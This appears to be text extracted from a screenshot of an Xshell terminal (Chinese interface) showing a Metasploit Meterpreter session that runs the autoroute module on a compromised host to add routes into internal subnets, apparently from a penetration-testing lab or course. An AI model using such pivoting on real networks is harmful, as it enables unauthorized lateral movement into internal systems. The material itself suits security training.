 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 t-vpc2-centos-docker × 2 aliyun × +
[!]  * incompatible session platform: linux
[*] Running module against 192.168.1.14
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 1
192.168.1.0 255.255.255.0 Session 1
meterpreter >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22